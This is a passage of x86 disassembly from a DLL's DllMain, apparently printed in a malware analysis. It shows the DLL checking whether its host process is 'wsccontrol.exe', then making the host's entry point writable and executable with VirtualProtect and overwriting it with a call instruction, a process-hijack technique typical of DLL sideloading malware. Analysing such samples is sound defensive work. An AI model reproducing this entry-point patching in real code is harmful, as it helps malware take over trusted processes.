 .text:1000199A FF D6 call esi ; GetModuleHandleW
.text:1000199C 50 push eax ; hModule
.text:1000199D FF 15 10 80 00 10 call ds:GetModuleFileNameW
.text:100019A3 8D 85 EC FB FF FF lea eax, [ebp+Filename]
.text:100019A9 50 push eax ; pszPath
.text:100019AA FF 15 0C 81 00 10 call ds:PathStripPathW
.text:100019B0 8D 85 F4 FD FF FF lea eax, [ebp+psz2] ; wsccontrol.exe
.text:100019B6 50 push eax ; psz2
.text:100019B7 8D 85 EC FB FF FF lea eax, [ebp+Filename]
.text:100019BD 50 push eax ; psz1
.text:100019BE FF 15 10 81 00 10 call ds:StrCmpIW
.text:100019C4 85 C0 test eax, eax
.text:100019C6 74 13 jz short loc_100019DB
.text:100019C8 33 C0 xor eax, eax
.text:100019CA 5E pop esi
.text:100019CB 8B 4D FC mov ecx, [ebp+var_4]
.text:100019CE 33 CD xor ecx, ebp ; StackCookie
.text:100019D0 E8 E9 00 00 00 call @__security_check_cookie@4 ; __security_check_cookie(x)
.text:100019D5 8B E5 mov esp, ebp
.text:100019D7 5D pop ebp
.text:100019D8 C2 0C 00 retn 0Ch
.text:100019DB ; ---------------------------------------------------------------------------
.text:100019DB
.text:100019DB loc_100019DB: ; CODE XREF: DllMain(x,x,x)+D6↑j
.text:100019DB 6A 00 push 0 ; lpModuleName
.text:100019DD FF D6 call esi ; GetModuleHandleW
.text:100019DF 8B 48 3C mov ecx, [eax+3Ch]
.text:100019E2 8B 74 01 28 mov esi, [ecx+eax+28h]
.text:100019E6 03 F0 add esi, eax
.text:100019E8 8D 85 E8 FB FF FF lea eax, [ebp+flOldProtect]
.text:100019EE 50 push eax ; lpflOldProtect
.text:100019EF 6A 40 push 40h ; '@' ; flNewProtect
.text:100019F1 6A 18 push 18h ; dwSize
.text:100019F3 56 push esi ; lpAddress
.text:100019F4 C7 85 E8 FB FF FF+ mov [ebp+flOldProtect], 0
.text:100019F4 00 00 00 00
.text:100019FE FF 15 28 80 00 10 call ds:VirtualProtect
.text:10001A04 85 C0 test eax, eax
.text:10001A06 74 20 jz short loc_10001A28
.text:10001A08 C6 06 E8 mov byte ptr [esi], 0E8h ; 'è'
.text:10001A0B C7 46 01 00 00 00+ mov dword ptr [esi+1], 0
.text:10001A0B 00
.text:10001A12 8D 46 0C lea eax, [esi+0Ch]
.text:10001A15 66 C7 46 05 90 FF mov word ptr [esi+5], 0FF90h
.text:10001A1B C6 46 07 15 mov byte ptr [esi+7], 15h